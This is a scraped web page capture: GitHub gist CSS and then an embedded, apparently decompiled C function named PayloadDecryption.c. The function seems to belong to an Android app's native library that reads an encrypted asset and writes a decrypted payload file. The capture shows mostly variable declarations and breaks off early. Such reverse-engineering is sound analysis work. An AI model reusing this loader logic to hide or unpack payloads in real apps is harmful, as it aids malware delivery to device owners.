var(--color-fg-on-emphasis));text-align:center;text-indent:0;cursor:pointer;background-color:var(--bgColor-accent-emphasis, var(--color-accent-emphasis));border-radius:var(--borderRadius-medium);box-shadow:var(--shadow-resting-medium, var(--color-shadow-medium));opacity:0;transition:transform .1s ease-in-out;transform:scale(0.8, 0.8)}.gist .add-line-comment:hover{transform:scale(1, 1)}.is-hovered .gist .add-line-comment,.gist .add-line-comment:focus{opacity:1}.gist .add-line-comment .octicon{vertical-align:text-top;pointer-events:none}.gist .add-line-comment.octicon-check{background:#333;opacity:1}.gist .inline-comment-form{border:var(--borderWidth-thin) solid #dfe2e5;border-radius:var(--borderRadius-medium)}.gist .timeline-inline-comments{width:100%;table-layout:fixed}.gist .timeline-inline-comments .inline-comments,.gist .show-inline-notes .inline-comments{display:table-row}.gist .inline-comments{display:none}.gist .inline-comments .line-comments+.blob-num{border-left-width:var(--borderWidth-thin)}.gist .inline-comments .timeline-comment{margin-bottom:10px}.gist .inline-comments .inline-comment-form,.gist .inline-comments .inline-comment-form-container{max-width:780px}.gist .comment-holder{max-width:780px}.gist .comment-holder+.comment-holder{margin-top:var(--base-size-16)}.gist .line-comments+.line-comments,.gist .empty-cell+.line-comments{border-left:var(--borderWidth-thin) solid var(--borderColor-muted, var(--color-border-muted))}.gist .inline-comment-form-container .inline-comment-form-box,.gist .inline-comment-form-container.open .inline-comment-form-actions{display:none}.gist .inline-comment-form-container .inline-comment-form-actions,.gist .inline-comment-form-container.open .inline-comment-form-box{display:block}.gist body.full-width .container,.gist body.full-width .container-lg:not(.markdown-body),.gist body.full-width .container-xl{width:100%;max-width:none;padding-right:var(--base-size-20);padding-left:var(--base-size-20)}.gist body.full-width .repository-content{width:100%}.gist body.full-width .new-pr-form{max-width:980px}.gist .file-diff-split{table-layout:fixed}.gist .file-diff-split .blob-code+.blob-num{border-left:var(--borderWidth-thin) solid var(--borderColor-muted, var(--color-border-muted))}.gist .file-diff-split .blob-code-inner{white-space:pre-wrap}.gist .file-diff-split .empty-cell{cursor:default;background-color:var(--diffBlob-emptyLine-bgColor, var(--bgColor-muted));border-right-color:var(--borderColor-muted, var(--color-border-muted))}@media(max-width: 1280px){.gist .file-diff-split .write-selected .comment-form-head.tabnav:not(.CommentBox-header){margin-bottom:var(--base-size-80) !important}.gist .file-diff-split .tabnav:not(.CommentBox-header) markdown-toolbar{position:absolute;top:47px;right:0;left:0;height:64px;align-items:center !important}}@media(min-width: 1280px){.gist .file-diff-split .write-selected .comment-form-head.tabnav:not(.CommentBox-header) .tabnav-tabs{align-self:end}}.gist .submodule-diff-stats .octicon-diff-removed{color:var(--fgColor-danger, var(--color-danger-fg))}.gist .submodule-diff-stats .octicon-diff-renamed{color:var(--fgColor-muted, var(--color-fg-muted))}.gist .submodule-diff-stats .octicon-diff-modified{color:var(--fgColor-attention, var(--color-attention-fg))}.gist .submodule-diff-stats .octicon-diff-added{color:var(--fgColor-success, var(--color-success-fg))}.gist .BlobToolbar{left:-17px}.gist .BlobToolbar-dropdown{margin-left:-2px}.gist .pl-token:hover,.gist .pl-token.active{cursor:pointer;background:var(--bgColor-attention-muted, var(--color-attention-subtle))}.gist .task-list-item{list-style-type:none}.gist .task-list-item label{font-weight:var(--base-text-weight-normal, 400)}.gist .task-list-item.enabled label{cursor:pointer}.gist .task-list-item+.task-list-item{margin-top:var(--base-size-4)}.gist .task-list-item .handle{display:none}.gist .task-list-item-checkbox{margin:0 .2em .25em -1.4em;vertical-align:middle}.gist ul:dir(rtl) .task-list-item-checkbox{margin:0 -1.6em .25em .2em}.gist ol:dir(rtl) .task-list-item-checkbox{margin:0 -1.6em .25em .2em}.gist .convert-to-issue-button{top:2px;right:var(--base-size-4);padding:0 2px;margin-right:var(--base-size-8);-webkit-user-select:none;user-select:none;background-color:var(--bgColor-muted)}.gist .convert-to-issue-button .octicon{fill:var(--fgColor-default)}.gist .convert-to-issue-button:hover .octicon,.gist .convert-to-issue-button:focus .octicon{fill:var(--fgColor-accent)}.gist .reorderable-task-lists .markdown-body ul,.gist .reorderable-task-lists .markdown-body ol{position:relative;padding:0}.gist .reorderable-task-lists .markdown-body li:not(.task-list-item){margin-left:var(--base-size-24)}.gist .reorderable-task-lists .markdown-body ol li,.gist .reorderable-task-lists .markdown-body ul li{margin-left:0}.gist .reorderable-task-lists .markdown-body .task-list-item{padding:2px 15px 2px 42px;margin-right:-15px;margin-left:-15px;line-height:1.5;border:0}.gist .reorderable-task-lists .markdown-body .task-list-item+.task-list-item{margin-top:0}.gist .reorderable-task-lists .markdown-body .task-list-item .handle{display:block;float:left;width:20px;padding:2px 0 0 2px;margin-left:-43px;opacity:0}.gist .reorderable-task-lists .markdown-body .task-list-item .drag-handle{fill:var(--fgColor-default)}.gist .reorderable-task-lists .markdown-body .task-list-item.hovered>.handle{opacity:1}.gist .reorderable-task-lists .markdown-body .task-list-item.is-dragging{opacity:0}.gist .reorderable-task-lists .markdown-body ul:dir(rtl) .task-list-item{margin-right:0}.gist .reorderable-task-lists .markdown-body ol:dir(rtl) .task-list-item{margin-right:0}.gist .comment-body .reference{font-weight:var(--base-text-weight-semibold, 600);white-space:nowrap}.gist .comment-body .issue-link{white-space:normal}.gist .comment-body .issue-link .issue-shorthand{font-weight:var(--base-text-weight-normal, 400);color:var(--fgColor-muted)}.gist .comment-body .issue-link:hover .issue-shorthand,.gist .comment-body .issue-link:focus .issue-shorthand{color:var(--fgColor-accent)}.gist .review-comment-contents .markdown-body .task-list-item{padding-left:42px;margin-right:-12px;margin-left:-12px;border-top-left-radius:var(--borderRadius-medium);border-bottom-left-radius:var(--borderRadius-medium)}.gist .convert-to-issue-enabled .task-list-item .contains-task-list{padding:var(--base-size-4) 15px 0 43px;margin:0 -15px 0 -42px}.gist .convert-to-issue-enabled .task-list-item.hovered{background-color:var(--bgColor-muted)}.gist .convert-to-issue-enabled .task-list-item.hovered .contains-task-list{background-color:var(--bgColor-default)}.gist .convert-to-issue-enabled .task-list-item>.convert-to-issue-button{opacity:0}.gist .convert-to-issue-enabled .task-list-item.hovered>.convert-to-issue-button,.gist .convert-to-issue-enabled .task-list-item>.convert-to-issue-button:focus{z-index:20;opacity:1}.gist .convert-to-issue-enabled .task-list-item.is-loading{color:var(--fgColor-muted);background-color:var(--bgColor-accent-muted);border-top:var(--borderWidth-thin) solid var(--borderColor-accent-muted);border-bottom:var(--borderWidth-thin) solid var(--bgColor-default);border-left:var(--borderWidth-thin) solid var(--bgColor-default)}.gist .convert-to-issue-enabled .task-list-item.is-loading ul{color:var(--fgColor-default);background-color:var(--bgColor-default)}.gist .convert-to-issue-enabled .task-list-item.is-loading>.handle{opacity:0}.gist .task-list-item-convert-container{position:absolute !important;top:calc(100% - 4px);right:0;left:0;display:none;margin-top:0}.gist .task-list-item-convert-container:hover,.gist .task-list-item-convert-container:focus{display:block}.gist .task-list-item-convert-button-container{top:var(--base-size-4);right:0;left:auto;width:auto}.gist .contains-task-list:hover .task-list-item-convert-container,.gist .contains-task-list:focus-within .task-list-item-convert-container{display:block;width:auto;height:24px;overflow:visible;clip:auto}.gist .convert-to-block-button{margin:0 var(--base-size-4)}.gist .highlight{padding:0;margin:0;font-family:var(--fontStack-monospace, ui-monospace, SFMono-Regular, SF Mono, Menlo, Consolas, Liberation Mono, monospace);font-size:12px;font-weight:var(--base-text-weight-normal, 400);line-height:1.4;color:#333;background:var(--bgColor-default, var(--color-canvas-default));border:0}.gist .render-viewer-error,.gist .render-viewer-fatal,.gist .render-viewer-invalid,.gist .octospinner{display:none}.gist iframe.render-viewer{width:100%;height:480px;overflow:hidden;border:0}.gist pre,.gist code{font-family:var(--fontStack-monospace, ui-monospace, SFMono-Regular, SF Mono, Menlo, Consolas, Liberation Mono, monospace) !important;white-space:pre}.gist .gist-meta{padding:10px;overflow:hidden;font:12px -apple-system,BlinkMacSystemFont,"Segoe UI","Noto Sans",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji";color:var(--fgColor-muted, var(--color-fg-muted));background-color:#f7f7f7;border-radius:0 0 var(--borderRadius-medium) var(--borderRadius-medium)}.gist .gist-meta a{font-weight:var(--base-text-weight-semibold, 600);color:#666;text-decoration:none;border:0}.gist .gist-data{overflow:auto;word-wrap:normal;background-color:var(--bgColor-default, var(--color-canvas-default));border-bottom:var(--borderWidth-thin) solid #ddd;border-radius:var(--borderRadius-medium) var(--borderRadius-medium) 0 0}.gist .gist-file{margin-bottom:1em;font-family:var(--fontStack-monospace, ui-monospace, SFMono-Regular, SF Mono, Menlo, Consolas, Liberation Mono, monospace);border:var(--borderWidth-thin) solid #ddd;border-bottom:var(--borderWidth-thin) solid #ccc;border-radius:var(--borderRadius-medium)}.gist .gist-file article{padding:6px}.gist .gist-file .scroll .gist-data{position:absolute;top:0;right:0;bottom:30px;left:0;overflow:scroll}.gist .gist-file .scroll .gist-meta{position:absolute;right:0;bottom:0;left:0}.gist .blob-num{min-width:inherit;padding:1px 10px !important;background:rgba(0,0,0,0)}.gist .blob-code{padding:1px 10px !important;text-align:left;background:rgba(0,0,0,0);border:0}.gist .blob-code-inner::selection,.gist .blob-code-inner *::selection{background-color:var(--selection-bgColor, #c8e1ff)}.gist .blob-wrapper table{border-collapse:collapse}.gist .blob-wrapper tr:first-child td{padding-top:var(--base-size-4)}.gist .markdown-body .anchor{display:none}
/*# sourceMappingURL=index.scss.map */

/*# sourceMappingURL=gist-embed-9b484c868857.css.map*/

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/alximw/4368174990733569a67384e5c2a2bd7c.js
body_size: 4838
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist99039054\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-payloaddecryption-c\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-c  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"PayloadDecryption.c content, created by alximw on 03:24PM on October 23, 2019.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"PayloadDecryption.c\">\n        <tr>\n          <td id=\"file-payloaddecryption-c-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC1\" class=\"blob-code blob-code-inner js-file-line\">int __fastcall function_d(JNIEnv *a1, jobject a2, jobject ctx, jstring encryptedFileName, jstring outFile)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC2\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC3\" class=\"blob-code blob-code-inner js-file-line\">  jobject ctx_1; // r6<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC4\" class=\"blob-code blob-code-inner js-file-line\">  JNIEnv *ENV_; // r4<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC5\" class=\"blob-code blob-code-inner js-file-line\">  jclass (__cdecl *FindClass)(JNIEnv *, const char *); // r7<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC6\" class=\"blob-code blob-code-inner js-file-line\">  char *v8; // r0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC7\" class=\"blob-code blob-code-inner js-file-line\">  char *getAssets; // r7<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC8\" class=\"blob-code blob-code-inner js-file-line\">  char *v10; // r0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC9\" class=\"blob-code blob-code-inner js-file-line\">  int getAssetsMethodID; // r0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC10\" class=\"blob-code blob-code-inner js-file-line\">  jclass (__cdecl *FindClass_1)(JNIEnv *, const char *); // r6<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC11\" class=\"blob-code blob-code-inner js-file-line\">  char *v13; // r0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC12\" class=\"blob-code blob-code-inner js-file-line\">  jmethodID (*getMethodID_2)(JNIEnv *, jclass, const char *, const char *); // r6<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC13\" class=\"blob-code blob-code-inner js-file-line\">  char *open; // r7<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC14\" class=\"blob-code blob-code-inner js-file-line\">  char *v16; // r0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC15\" class=\"blob-code blob-code-inner js-file-line\">  int OpenMethodID; // r0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC16\" class=\"blob-code blob-code-inner js-file-line\">  jclass (__cdecl *FindClass_2)(JNIEnv *, const char *); // r6<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC17\" class=\"blob-code blob-code-inner js-file-line\">  char *InputStream; // r0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC18\" class=\"blob-code blob-code-inner js-file-line\">  jmethodID (*GetMethodID)(JNIEnv *, jclass, const char *, const char *); // r6<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC19\" class=\"blob-code blob-code-inner js-file-line\">  char *available; // r7<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC20\" class=\"blob-code blob-code-inner js-file-line\">  char *v22; // r0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC21\" class=\"blob-code blob-code-inner js-file-line\">  int availableMethodID; // r0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC22\" class=\"blob-code blob-code-inner js-file-line\">  jmethodID (*getMethodID_3)(JNIEnv *, jclass, const char *, const char *); // r6<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC23\" class=\"blob-code blob-code-inner js-file-line\">  char *read; // r7<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC24\" class=\"blob-code blob-code-inner js-file-line\">  char *v26; // r0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC25\" class=\"blob-code blob-code-inner js-file-line\">  int index_out; // r5<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC26\" class=\"blob-code blob-code-inner js-file-line\">  int shift; // r7<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC27\" class=\"blob-code blob-code-inner js-file-line\">  int i; // r3<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC28\" class=\"blob-code blob-code-inner js-file-line\">  int readBytes; // r0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC29\" class=\"blob-code blob-code-inner js-file-line\">  jmethodID (*getMethodID)(JNIEnv *, jclass, const char *, const char *); // r6<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC30\" class=\"blob-code blob-code-inner js-file-line\">  char *v32; // r7<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC31\" class=\"blob-code blob-code-inner js-file-line\">  char *v33; // r0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC32\" class=\"blob-code blob-code-inner js-file-line\">  int v34; // r0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC33\" class=\"blob-code blob-code-inner js-file-line\">  jmethodID (*getMethodID_1a)(JNIEnv *, jclass, const char *, const char *); // [sp+4h] [bp-54h]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC34\" class=\"blob-code blob-code-inner js-file-line\">  int index; // [sp+4h] [bp-54h]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC35\" class=\"blob-code blob-code-inner js-file-line\">  int out_filename; // [sp+8h] [bp-50h]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC36\" class=\"blob-code blob-code-inner js-file-line\">  jstring v39; // [sp+Ch] [bp-4Ch]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC37\" class=\"blob-code blob-code-inner js-file-line\">  int FileHandler; // [sp+Ch] [bp-4Ch]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC38\" class=\"blob-code blob-code-inner js-file-line\">  int inputStreamClass; // [sp+10h] [bp-48h]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC39\" class=\"blob-code blob-code-inner js-file-line\">  char *out_buffer; // [sp+14h] [bp-44h]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC40\" class=\"blob-code blob-code-inner js-file-line\">  char *filename; // [sp+18h] [bp-40h]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC41\" class=\"blob-code blob-code-inner js-file-line\">  int bytes_available; // [sp+1Ch] [bp-3Ch]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC42\" class=\"blob-code blob-code-inner js-file-line\">  int fileDumped; // [sp+20h] [bp-38h]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC43\" class=\"blob-code blob-code-inner js-file-line\">  int v46; // [sp+24h] [bp-34h]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC44\" class=\"blob-code blob-code-inner js-file-line\">  int CTXClass; // [sp+28h] [bp-30h]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L45\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"45\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC45\" class=\"blob-code blob-code-inner js-file-line\">  int Assets; // [sp+2Ch] [bp-2Ch]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L46\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"46\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC46\" class=\"blob-code blob-code-inner js-file-line\">  int AsetsManagerClass; // [sp+30h] [bp-28h]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L47\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"47\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC47\" class=\"blob-code blob-code-inner js-file-line\">  int key; // [sp+34h] [bp-24h]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L48\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"48\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC48\" class=\"blob-code blob-code-inner js-file-line\">  int readMethodID; // [sp+38h] [bp-20h]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L49\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"49\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC49\" class=\"blob-code blob-code-inner js-file-line\">  int v52; // [sp+3Ch] [bp-1Ch]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L50\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"50\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC50\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L51\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"51\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC51\" class=\"blob-code blob-code-inner js-file-line\">  v39 = encryptedFileName;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L52\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"52\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC52\" class=\"blob-code blob-code-inner js-file-line\">  ctx_1 = ctx;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L53\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"53\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC53\" class=\"blob-code blob-code-inner js-file-line\">  ENV_ = a1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L54\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"54\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC54\" class=\"blob-code blob-code-inner js-file-line\">  filename = ((*a1)-&gt;GetStringUTFChars)(a1, outFile, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L55\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"55\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC55\" class=\"blob-code blob-code-inner js-file-line\">  out_filename = j_fopen(filename, &amp;WRITE_MODE);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L56\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"56\"><\/td>\n          <td id=\"file-payloaddecryption-c-LC56\" class=\"blob-code blob-code-inner js-file-line\">  if ( !out_filename )<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-payloaddecryption-c-L57\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"57\"><\/td>\n          <td 